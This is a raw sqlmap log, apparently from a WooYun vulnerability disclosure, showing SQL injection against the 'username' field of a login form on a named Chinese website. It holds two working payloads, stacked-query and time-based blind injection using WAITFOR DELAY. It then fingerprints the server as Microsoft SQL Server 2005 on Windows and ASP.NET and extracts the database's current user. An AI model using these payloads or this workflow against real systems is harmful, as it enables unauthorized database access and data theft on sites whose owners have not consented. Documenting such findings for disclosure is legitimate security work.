 Place: POST
Parameter: username
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: password=88952634&btnSubmit=%EF%BF%BD%EF%BF%BD%C2%BC&btnSubmit=%D7%A2%EF%BF%BD%EF%BF%BD&username=
88952634'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: password=88952634&btnSubmit=%EF%BF%BD%EF%BF%BD%C2%BC&btnSubmit=%D7%A2%EF%BF%BD%EF%BF%BD&username=
88952634' WAITFOR DELAY '0:0:5'--
---
[17:15:44] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, Nginx, ASP.NET 0
back-end DBMS: Microsoft SQL Server 2005
[17:15:44] [INFO] fetching current user
[17:15:44] [WARNING] time-based comparison requires larger statistical model, please wait.....................
.........
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] n
[17:15:54] [WARNING] it is very important not to stress the network adapter during usage of time-based payload
s to prevent potential errors
xjz
current user:    'xjz'
[17:17:34] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\xjz.zjol.com.
cn'
www.wooyun.org
[*] shutting down at 17:17:34